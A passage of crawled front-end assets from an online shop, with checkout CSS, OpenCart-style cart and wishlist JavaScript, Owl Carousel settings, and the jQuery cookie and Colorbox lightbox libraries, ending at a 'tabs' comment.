.btn-success,.onepage #button-confirm,.onepage .btn.btn-primary{padding:8px 100px;font-size:18px;width:300px;display:block;text-align:center;margin:0 auto;line-height:20px;border-radius:5px;border:none;margin-top:12px}.onepage .payment .pull-right{float:none}.onepage h3{font-size:16px}@media only screen and (max-width:979px){.col-md-6,.col-md-8,.col-md-12,.col-md-4,.checkout_page .left_side,.onepage .checkout{width:100%}.checkout_page #coupon_code{width:90%}.ccavekb,.pp_standard,.paytm{background-size:100%}.checkout_page .right_side{width:100%;float:left}.checkout_suc #print .table-responsive{float:left;width:100%}.graybg.checksucess{padding:10px 0}}.homebottom #banner3{margin:0 29px 15px}.probotominfo{}.rewardpoint{background:#eee url(../image/point.png) no-repeat scroll 10px center;clear:both;display:block;font-size:13px;margin-bottom:0;padding-bottom:10px;padding-left:45px;padding-top:10px;color:#333;margin-top:10px}.checkout_page.onepage .bigloading{position:absolute;width:22px;min-height:auto;background-image:url(../image/loading12.gif);height:22px;background-position:center;top:-45px;right:0;left:auto}.myacblocktopinfo li a:hover{color:#ed3237}.myacblocktopinfo li a{color:#666;font-weight:400;font-size:14px}.top-heading a:before{content:'';position:absolute;top:2px;left:-14px;width:30px;height:30px;z-index:-1;border:1px solid #ed3237}.top-heading a:after{content:'';position:absolute;top:5px;left:-11px;width:30px;height:30px;z-index:-1;background:#ed3237}.itemright{position:absolute;bottom:-41px;left:0;right:0;z-index:2;transition:all .2s ease-in;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in}.proditeminfo:hover .itemright{bottom:0}.information_toggle{border-bottom:1px solid #e2e6e7;margin-bottom:20px;padding-bottom:10px}.information_toggle .information_box{overflow:hidden;padding-bottom:10px}.information_toggle i{float:left;color:#ed3237;margin-right:10px;font-size:40px;line-height:36px}.information_toggle .title{display:block;color:#222323;text-transform:uppercase;line-height:20px;overflow:hidden;width:auto}.information_toggle .title span{font-size:13px;line-height:18px;text-transform:none;color:#696e6e;display:block;padding-top:6px}.stripe{background:transparent url(../image/strip.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/common.js
body_size: 1309
content:
function getURLVar(a) {
    var b = String(document.location).toLowerCase().split("?"),
        c = "";
    if (b[1])
        for (var d = b[1].split("&"), e = 0; e <= d.length; e++)
            if (d[e]) {
                var f = d[e].split("=");
                f[0] && f[0] == a.toLowerCase() && (c = f[1])
            } return c
}

function addToCart(a, b) {
    b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + a + "&quantity=" + b,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total),$("#cart-total").addClass("activate"), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    }), $.colorbox.close()
}

function QuickBuyNow(a, b) {
    validateRequireField() && (b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: $(".product-info input[type='text'], .product-info input[type='hidden'], .product-info input[type='radio']:checked, .product-info input[type='checkbox']:checked, .product-info select, .product-info textarea"),
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total), window.location.href = "index.php?route=checkout/checkout")
        }
    }))
}

function addToWishList(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".empty_wishlist_box").hide(), $("#wishlist_total_item").html(a.total_item), $("#wish_pop_block").append(a.wishlist_item), $(".success").fadeIn("slow"), $("#wishlist-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function addToCompare(a) {
    $.ajax({
        url: "index.php?route=product/compare/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#compare-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function RemoveWishlistItem(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/remove",
        type: "get",
        data: "product_id=" + a,
        dataType: "json",
        success: function(b) {
            b.success && ($("#wishlist_total_item").html($("#wishlist_total_item").text() - 1), "0" == $("#wishlist_total_item").text() && ($(".empty_wishlist_box").show(), $(".empty_wishlist_box").html('Use this space to save the products you like. To add a product here, simply click the <span class="add_to_wishlist_icon"></span>icon.')), $("#wishlist-row" + a).remove())
        }
    })
}
$(document).ready(function() {
    $(".button-search").bind("click", function() {
        url = $("base").attr("href") + "search&filter_name=";
        var a = $("input[name='filter_name']").attr("value");
        a && (url += encodeURIComponent(a)), location = url
    }), $("#search input[name='filter_name']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $(".button-search2").bind("click", function() {
        url = $("base").attr("href") + "search";
        var a = $("input[name='filter_name2']").attr("value");
        a && (url += "?filter_name=" + encodeURIComponent(a)), location = url
    }), $("#research input[name='filter_name2']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name2']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $("#cart > .heading a").live("mouseover", function() {
        $("#cart").addClass("active"), $("#cart").load("index.php?route=module/cart #cart > *"), $("#cart").live("mouseleave", function() {
            $(this).removeClass("active")
        })
    }), $("#menu ul > li > a + div").each(function(a, b) {
        if ($.browser.msie && (7 == $.browser.version || 6 == $.browser.version)) {
            var c = ($(b).find("a"), $(b).find("ul").length);
            $(b).css("width", 143 * c + "px"), $(b).find("ul").css("float", "left")
        }
        var d = $("#menu").offset(),
            e = $(this).parent().offset();
        i = e.left + $(this).outerWidth() - (d.left + $("#menu").outerWidth()), i > 0 && $(this).css("margin-left", "-" + (i + 5) + "px")
    }), $.browser.msie && ($.browser.version <= 6 && ($("#column-left + #column-right + #content, #column-left + #content").css("margin-left", "195px"), $("#column-right + #content").css("margin-right", "195px"), $(".box-category ul li a.active + ul").css("display", "block")), $.browser.version <= 7 && ($("#menu > ul > li").bind("mouseover", function() {
        $(this).addClass("active")
    }), $("#menu > ul > li").bind("mouseout", function() {
        $(this).removeClass("active")
    }))), $(".success img, .warning img, .attention img, .information img").live("click", function() {
        $(this).parent().fadeOut("slow", function() {
            $(this).remove()
        })
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/custom.js
body_size: 75
content:
$(document).ready(function() {
    var a = $("#owl-latest");
    a.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1024, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var as = $("#owl-latests");
    as.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 8000
    });
    var b = $("#owl-ready");
    b.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var c = $("#owl-best");
    c.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var d = $("#owl-most");
    d.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var e = $("#owl-releated");
    e.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1060, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 9e3
    });
    var f = $("#owl-similar");
    f.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 6e3
    });
    var g = $("#owl-testi");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 4000
    });
    var g = $("#owl-review");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 6000
    });
    var g = $("#owl-special");
    g.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var h = $("#owl-vieweditem");
    h.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 7000
    })
}), jQuery(document).ready(function() {
    jQuery(".orderlistcontainer_type").hover(function() {
        jQuery(this).find(".orderlist_type").stop().show()
    }, function() {
        jQuery(this).find(".orderlist_type").stop().hide()
    }), jQuery(".orderlistcontainer_type .orderlist_type").each(function() {
        jQuery(this).parent().find(".activeOrder_type").addClass("block")
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/commonalljs.js
body_size: 20486
content:
/*cookies js*/
jQuery.cookie=function(e,n,o){if(arguments.length>1&&(null===n||"object"!=typeof n)){if(o=jQuery.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return document.cookie=[encodeURIComponent(e),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,p=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?p(i[1]):null};

/*colorbox*/
(function($,document,window){var
defaults={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:0.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:'@2x.$1',current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel;},href:function(){return $(this).attr('href');},title:function(){return this.title;},createImg:function(){var img=new Image();var attrs=$(this).data('cbox-img-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){img[key]=val;});}
return img;},createIframe:function(){var iframe=document.createElement('iframe');var attrs=$(this).data('cbox-iframe-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){iframe[key]=val;});}
if('frameBorder'in iframe){iframe.frameBorder=0;}
if('allowTransparency'in iframe){iframe.allowTransparency="true";}
iframe.name=(new Date()).getTime();iframe.allowFullscreen=true;return iframe;}},colorbox='colorbox',prefix='cbox',boxElement=prefix+'Element',event_open=prefix+'_open',event_load=prefix+'_load',event_complete=prefix+'_complete',event_cleanup=prefix+'_cleanup',event_closed=prefix+'_closed',event_purge=prefix+'_purge',$overlay,$box,$wrap,$content,$topBorder,$leftBorder,$rightBorder,$bottomBorder,$related,$window,$loaded,$loadingBay,$loadingOverlay,$title,$current,$slideshow,$next,$prev,$close,$groupControls,$events=$('<a/>'),settings,interfaceHeight,interfaceWidth,loadedHeight,loadedWidth,index,photo,open,active,closing,loadingTimer,publicMethod,div="div",requests=0,previousCSS={},init;function $tag(tag,id,css){var element=document.createElement(tag);if(id){element.id=prefix+id;}
if(css){element.style.cssText=css;}
return $(element);}
function winheight(){return window.innerHeight?window.innerHeight:$(window).height();}
function Settings(element,options){if(options!==Object(options)){options={};}
this.cache={};this.el=element;this.value=function(key){var dataAttr;if(this.cache[key]===undefined){dataAttr=$(this.el).attr('data-cbox-'+key);if(dataAttr!==undefined){this.cache[key]=dataAttr;}else if(options[key]!==undefined){this.cache[key]=options[key];}else if(defaults[key]!==undefined){this.cache[key]=defaults[key];}}
return this.cache[key];};this.get=function(key){var value=this.value(key);return $.isFunction(value)?value.call(this.el,this):value;};}
function getIndex(increment){var
max=$related.length,newIndex=(index+increment)%max;return(newIndex<0)?max+newIndex:newIndex;}
function setSize(size,dimension){return Math.round((/%/.test(size)?((dimension==='x'?$window.width():winheight())/100):1)*parseInt(size,10));}
function isImage(settings,url){return settings.get('photo')||settings.get('photoRegex').test(url);}
function retinaUrl(settings,url){return settings.get('retinaUrl')&&window.devicePixelRatio>1?url.replace(settings.get('photoRegex'),settings.get('retinaSuffix')):url;}
function trapFocus(e){if('contains'in $box[0]&&!$box[0].contains(e.target)&&e.target!==$overlay[0]){e.stopPropagation();$box.focus();}}
function setClass(str){if(setClass.str!==str){$box.add($overlay).removeClass(setClass.str).addClass(str);setClass.str=str;}}
function getRelated(rel){index=0;if(rel&&rel!==false&&rel!=='nofollow'){$related=$('.'+boxElement).filter(function(){var options=$.data(this,colorbox);var settings=new Settings(this,options);return(settings.get('rel')===rel);});index=$related.index(settings.el);if(index===-1){$related=$related.add(settings.el);index=$related.length-1;}}else{$related=$(settings.el);}}
function trigger(event){$(document).trigger(event);$events.triggerHandler(event);}
var slideshow=(function(){var active,className=prefix+"Slideshow_",click="click."+prefix,timeOut;function clear(){clearTimeout(timeOut);}
function set(){if(settings.get('loop')||$related[index+1]){clear();timeOut=setTimeout(publicMethod.next,settings.get('slideshowSpeed'));}}
function start(){$slideshow.html(settings.get('slideshowStop')).unbind(click).one(click,stop);$events.bind(event_complete,set).bind(event_load,clear);$box.removeClass(className+"off").addClass(className+"on");}
function stop(){clear();$events.unbind(event_complete,set).unbind(event_load,clear);$slideshow.html(settings.get('slideshowStart')).unbind(click).one(click,function(){publicMethod.next();start();});$box.removeClass(className+"on").addClass(className+"off");}
function reset(){active=false;$slideshow.hide();clear();$events.unbind(event_complete,set).unbind(event_load,clear);$box.removeClass(className+"off "+className+"on");}
return function(){if(active){if(!settings.get('slideshow')){$events.unbind(event_cleanup,reset);reset();}}else{if(settings.get('slideshow')&&$related[1]){active=true;$events.one(event_cleanup,reset);if(settings.get('slideshowAuto')){start();}else{stop();}
$slideshow.show();}}};}());function launch(element){var options;if(!closing){options=$(element).data(colorbox);settings=new Settings(element,options);getRelated(settings.get('rel'));if(!open){open=active=true;setClass(settings.get('className'));$box.css({visibility:'hidden',display:'block',opacity:''});$loaded=$tag(div,'LoadedContent','width:0; height:0; overflow:hidden; visibility:hidden');$content.css({width:'',height:''}).append($loaded);interfaceHeight=$topBorder.height()+$bottomBorder.height()+$content.outerHeight(true)-$content.height();interfaceWidth=$leftBorder.width()+$rightBorder.width()+$content.outerWidth(true)-$content.width();loadedHeight=$loaded.outerHeight(true);loadedWidth=$loaded.outerWidth(true);var initialWidth=setSize(settings.get('initialWidth'),'x');var initialHeight=setSize(settings.get('initialHeight'),'y');var maxWidth=settings.get('maxWidth');var maxHeight=settings.get('maxHeight');settings.w=Math.max((maxWidth!==false?Math.min(initialWidth,setSize(maxWidth,'x')):initialWidth)-loadedWidth-interfaceWidth,0);settings.h=Math.max((maxHeight!==false?Math.min(initialHeight,setSize(maxHeight,'y')):initialHeight)-loadedHeight-interfaceHeight,0);$loaded.css({width:'',height:settings.h});publicMethod.position();trigger(event_open);settings.get('onOpen');$groupControls.add($title).hide();$box.focus();if(settings.get('trapFocus')){if(document.addEventListener){document.addEventListener('focus',trapFocus,true);$events.one(event_closed,function(){document.removeEventListener('focus',trapFocus,true);});}}
if(settings.get('returnFocus')){$events.one(event_closed,function(){$(settings.el).focus();});}}
var opacity=parseFloat(settings.get('opacity'));$overlay.css({opacity:opacity===opacity?opacity:'',cursor:settings.get('overlayClose')?'pointer':'',visibility:'visible'}).show();if(settings.get('closeButton')){$close.html(settings.get('close')).appendTo($content);}else{$close.appendTo('<div/>');}
load();}}
function appendHTML(){if(!$box){init=false;$window=$(window);$box=$tag(div).attr({id:colorbox,'class':$.support.opacity===false?prefix+'IE':'',role:'dialog',tabindex:'-1'}).hide();$overlay=$tag(div,"Overlay").hide();$loadingOverlay=$([$tag(div,"LoadingOverlay")[0],$tag(div,"LoadingGraphic")[0]]);$wrap=$tag(div,"Wrapper");$content=$tag(div,"Content").append($title=$tag(div,"Title"),$current=$tag(div,"Current"),$prev=$('<button type="button"/>').attr({id:prefix+'Previous'}),$next=$('<button type="button"/>').attr({id:prefix+'Next'}),$slideshow=$('<button type="button"/>').attr({id:prefix+'Slideshow'}),$loadingOverlay);$close=$('<button type="button"/>').attr({id:prefix+'Close'});$wrap.append($tag(div).append($tag(div,"TopLeft"),$topBorder=$tag(div,"TopCenter"),$tag(div,"TopRight")),$tag(div,false,'clear:left').append($leftBorder=$tag(div,"MiddleLeft"),$content,$rightBorder=$tag(div,"MiddleRight")),$tag(div,false,'clear:left').append($tag(div,"BottomLeft"),$bottomBorder=$tag(div,"BottomCenter"),$tag(div,"BottomRight"))).find('div div').css({'float':'left'});$loadingBay=$tag(div,false,'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');$groupControls=$next.add($prev).add($current).add($slideshow);}
if(document.body&&!$box.parent().length){$(document.body).append($overlay,$box.append($wrap,$loadingBay));}}
function addBindings(){function clickHandler(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();launch(this);}}
if($box){if(!init){init=true;$next.click(function(){publicMethod.next();});$prev.click(function(){publicMethod.prev();});$close.click(function(){publicMethod.close();});$overlay.click(function(){if(settings.get('overlayClose')){publicMethod.close();}});$(document).bind('keydown.'+prefix,function(e){var key=e.keyCode;if(open&&settings.get('escKey')&&key===27){e.preventDefault();publicMethod.close();}
if(open&&settings.get('arrowKey')&&$related[1]&&!e.altKey){if(key===37){e.preventDefault();$prev.click();}else if(key===39){e.preventDefault();$next.click();}}});if($.isFunction($.fn.on)){$(document).on('click.'+prefix,'.'+boxElement,clickHandler);}else{$('.'+boxElement).live('click.'+prefix,clickHandler);}}
return true;}
return false;}
if($[colorbox]){return;}
$(appendHTML);publicMethod=$.fn[colorbox]=$[colorbox]=function(options,callback){var settings;var $obj=this;options=options||{};if($.isFunction($obj)){$obj=$('<a/>');options.open=true;}
if(!$obj[0]){return $obj;}
appendHTML();if(addBindings()){if(callback){options.onComplete=callback;}
$obj.each(function(){var old=$.data(this,colorbox)||{};$.data(this,colorbox,$.extend(old,options));}).addClass(boxElement);settings=new Settings($obj[0],options);if(settings.get('open')){launch($obj[0]);}}
return $obj;};publicMethod.position=function(speed,loadedCallback){var
css,top=0,left=0,offset=$box.offset(),scrollTop,scrollLeft;$window.unbind('resize.'+prefix);$box.css({top:-9e4,left:-9e4});scrollTop=$window.scrollTop();scrollLeft=$window.scrollLeft();if(settings.get('fixed')){offset.top-=scrollTop;offset.left-=scrollLeft;$box.css({position:'fixed'});}else{top=scrollTop;left=scrollLeft;$box.css({position:'absolute'});}
if(settings.get('right')!==false){left+=Math.max($window.width()-settings.w-loadedWidth-interfaceWidth-setSize(settings.get('right'),'x'),0);}else if(settings.get('left')!==false){left+=setSize(settings.get('left'),'x');}else{left+=Math.round(Math.max($window.width()-settings.w-loadedWidth-interfaceWidth,0)/2);}
if(settings.get('bottom')!==false){top+=Math.max(winheight()-settings.h-loadedHeight-interfaceHeight-setSize(settings.get('bottom'),'y'),0);}else if(settings.get('top')!==false){top+=setSize(settings.get('top'),'y');}else{top+=Math.round(Math.max(winheight()-settings.h-loadedHeight-interfaceHeight,0)/2);}
$box.css({top:offset.top,left:offset.left,visibility:'visible'});$wrap[0].style.width=$wrap[0].style.height="9999px";function modalDimensions(){$topBorder[0].style.width=$bottomBorder[0].style.width=$content[0].style.width=(parseInt($box[0].style.width,10)-interfaceWidth)+'px';$content[0].style.height=$leftBorder[0].style.height=$rightBorder[0].style.height=(parseInt($box[0].style.height,10)-interfaceHeight)+'px';}
css={width:settings.w+loadedWidth+interfaceWidth,height:settings.h+loadedHeight+interfaceHeight,top:top,left:left};if(speed){var tempSpeed=0;$.each(css,function(i){if(css[i]!==previousCSS[i]){tempSpeed=speed;return;}});speed=tempSpeed;}
previousCSS=css;if(!speed){$box.css(css);}
$box.dequeue().animate(css,{duration:speed||0,complete:function(){modalDimensions();active=false;$wrap[0].style.width=(settings.w+loadedWidth+interfaceWidth)+"px";$wrap[0].style.height=(settings.h+loadedHeight+interfaceHeight)+"px";if(settings.get('reposition')){setTimeout(function(){$window.bind('resize.'+prefix,publicMethod.position);},1);}
if($.isFunction(loadedCallback)){loadedCallback();}},step:modalDimensions});};publicMethod.resize=function(options){var scrolltop;if(open){options=options||{};if(options.width){settings.w=setSize(options.width,'x')-loadedWidth-interfaceWidth;}
if(options.innerWidth){settings.w=setSize(options.innerWidth,'x');}
$loaded.css({width:settings.w});if(options.height){settings.h=setSize(options.height,'y')-loadedHeight-interfaceHeight;}
if(options.innerHeight){settings.h=setSize(options.innerHeight,'y');}
if(!options.innerHeight&&!options.height){scrolltop=$loaded.scrollTop();$loaded.css({height:"auto"});settings.h=$loaded.height();}
$loaded.css({height:settings.h});if(scrolltop){$loaded.scrollTop(scrolltop);}
publicMethod.position(settings.get('transition')==="none"?0:settings.get('speed'));}};publicMethod.prep=function(object){if(!open){return;}
var callback,speed=settings.get('transition')==="none"?0:settings.get('speed');$loaded.remove();$loaded=$tag(div,'LoadedContent').append(object);function getWidth(){settings.w=settings.w||$loaded.width();settings.w=settings.mw&&settings.mw<settings.w?settings.mw:settings.w;return settings.w;}
function getHeight(){settings.h=settings.h||$loaded.height();settings.h=settings.mh&&settings.mh<settings.h?settings.mh:settings.h;return settings.h;}
$loaded.hide().appendTo($loadingBay.show()).css({width:getWidth(),overflow:settings.get('scrolling')?'auto':'hidden'}).css({height:getHeight()}).prependTo($content);$loadingBay.hide();$(photo).css({'float':'none'});setClass(settings.get('className'));callback=function(){var total=$related.length,iframe,complete;if(!open){return;}
function removeFilter(){if($.support.opacity===false){$box[0].style.removeAttribute('filter');}}
complete=function(){clearTimeout(loadingTimer);$loadingOverlay.hide();trigger(event_complete);settings.get('onComplete');};$title.html(settings.get('title')).show();$loaded.show();if(total>1){if(typeof settings.get('current')==="string"){$current.html(settings.get('current').replace('{current}',index+1).replace('{total}',total)).show();}
$next[(settings.get('loop')||index<total-1)?"show":"hide"]().html(settings.get('next'));$prev[(settings.get('loop')||index)?"show":"hide"]().html(settings.get('previous'));slideshow();if(settings.get('preloading')){$.each([getIndex(-1),getIndex(1)],function(){var img,i=$related[this],settings=new Settings(i,$.data(i,colorbox)),src=settings.get('href');if(src&&isImage(settings,src)){src=retinaUrl(settings,src);img=document.createElement('img');img.src=src;}});}}else{$groupControls.hide();}
if(settings.get('iframe')){iframe=settings.get('createIframe');if(!settings.get('scrolling')){iframe.scrolling="no";}
$(iframe).attr({src:settings.get('href'),'class':prefix+'Iframe'}).one('load',complete).appendTo($loaded);$events.one(event_purge,function(){iframe.src="//about:blank";});if(settings.get('fastIframe')){$(iframe).trigger('load');}}else{complete();}
if(settings.get('transition')==='fade'){$box.fadeTo(speed,1,removeFilter);}else{removeFilter();}};if(settings.get('transition')==='fade'){$box.fadeTo(speed,0,function(){publicMethod.position(0,callback);});}else{publicMethod.position(speed,callback);}};function load(){var href,setResize,prep=publicMethod.prep,$inline,request=++requests;active=true;photo=false;trigger(event_purge);trigger(event_load);settings.get('onLoad');settings.h=settings.get('height')?setSize(settings.get('height'),'y')-loadedHeight-interfaceHeight:settings.get('innerHeight')&&setSize(settings.get('innerHeight'),'y');settings.w=settings.get('width')?setSize(settings.get('width'),'x')-loadedWidth-interfaceWidth:settings.get('innerWidth')&&setSize(settings.get('innerWidth'),'x');settings.mw=settings.w;settings.mh=settings.h;if(settings.get('maxWidth')){settings.mw=setSize(settings.get('maxWidth'),'x')-loadedWidth-interfaceWidth;settings.mw=settings.w&&settings.w<settings.mw?settings.w:settings.mw;}
if(settings.get('maxHeight')){settings.mh=setSize(settings.get('maxHeight'),'y')-loadedHeight-interfaceHeight;settings.mh=settings.h&&settings.h<settings.mh?settings.h:settings.mh;}
href=settings.get('href');loadingTimer=setTimeout(function(){$loadingOverlay.show();},100);if(settings.get('inline')){var $target=$(href).eq(0);$inline=$('<div>').hide().insertBefore($target);$events.one(event_purge,function(){$inline.replaceWith($target);});prep($target);}else if(settings.get('iframe')){prep(" ");}else if(settings.get('html')){prep(settings.get('html'));}else if(isImage(settings,href)){href=retinaUrl(settings,href);photo=settings.get('createImg');$(photo).addClass(prefix+'Photo').bind('error.'+prefix,function(){prep($tag(div,'Error').html(settings.get('imgError')));}).one('load',function(){if(request!==requests){return;}
setTimeout(function(){var percent;if(settings.get('retinaImage')&&window.devicePixelRatio>1){photo.height=photo.height/window.devicePixelRatio;photo.width=photo.width/window.devicePixelRatio;}
if(settings.get('scalePhotos')){setResize=function(){photo.height-=photo.height*percent;photo.width-=photo.width*percent;};if(settings.mw&&photo.width>settings.mw){percent=(photo.width-settings.mw)/photo.width;setResize();}
if(settings.mh&&photo.height>settings.mh){percent=(photo.height-settings.mh)/photo.height;setResize();}}
if(settings.h){photo.style.marginTop=Math.max(settings.mh-photo.height,0)/2+'px';}
if($related[1]&&(settings.get('loop')||$related[index+1])){photo.style.cursor='pointer';$(photo).bind('click.'+prefix,function(){publicMethod.next();});}
photo.style.width=photo.width+'px';photo.style.height=photo.height+'px';prep(photo);},1);});photo.src=href;}else if(href){$loadingBay.load(href,settings.get('data'),function(data,status){if(request===requests){prep(status==='error'?$tag(div,'Error').html(settings.get('xhrError')):$(this).contents());}});}}
publicMethod.next=function(){if(!active&&$related[1]&&(settings.get('loop')||$related[index+1])){index=getIndex(1);launch($related[index]);}};publicMethod.prev=function(){if(!active&&$related[1]&&(settings.get('loop')||index)){index=getIndex(-1);launch($related[index]);}};publicMethod.close=function(){if(open&&!closing){closing=true;open=false;trigger(event_cleanup);settings.get('onCleanup');$window.unbind('.'+prefix);$overlay.fadeTo(settings.get('fadeOut')||0,0);$box.stop().fadeTo(settings.get('fadeOut')||0,0,function(){$box.hide();$overlay.hide();trigger(event_purge);$loaded.remove();setTimeout(function(){closing=false;trigger(event_closed);settings.get('onClosed');},1);});}};publicMethod.remove=function(){if(!$box){return;}
$box.stop();$[colorbox].close();$box.stop(false,true).remove();$overlay.remove();closing=false;$box=null;$('.'+boxElement).removeData(colorbox).removeClass(boxElement);$(document).unbind('click.'+prefix).unbind('keydown.'+prefix);};publicMethod.element=function(){return $(settings.el);};publicMethod.settings=defaults;}(jQuery,document,window));

/*tabs*/
